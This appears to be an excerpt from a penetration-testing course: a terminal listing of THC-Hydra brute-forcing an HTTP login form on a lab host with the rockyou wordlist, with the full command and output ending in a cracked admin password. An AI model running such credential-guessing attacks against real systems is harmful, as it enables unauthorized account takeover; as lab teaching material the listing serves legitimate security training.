 kali@kali:~$ hydra 10.11.0.22 http-form-post "/form/frontpage.php:user=admin&pass=^PAS
S^:INVALID LOGIN" -l admin -P /usr/share/wordlists/rockyou.txt -vV -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 15:55:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
[DATA] attacking http-post-form://10.11.0.22/form/frontpage.php:user=admin&pass=^PASS^
:INVALID LOGIN
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456" - 1 of 14344399 [child 0]
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456789" - 3 of 14344399 [child
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "password" - 4 of 14344399 [child 3
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "princess" - 6 of 14344399 [child 5
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "1234567" - 7 of 14344399 [child 6]
.....
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "karina" - 268 of 14344399 [child 1
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "dookie" - 269 of 14344399 [child 1
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "hotmail" - 270 of 14344399 [child
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "0123456789" - 271 of 14344399 [chi
[80][http-post-form] host: 10.11.0.22   login: admin   password: crystal
[STATUS] attack finished for 10.11.0.22 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 15:55:29
Listing 612 - Attacking the web form with THC-Hydra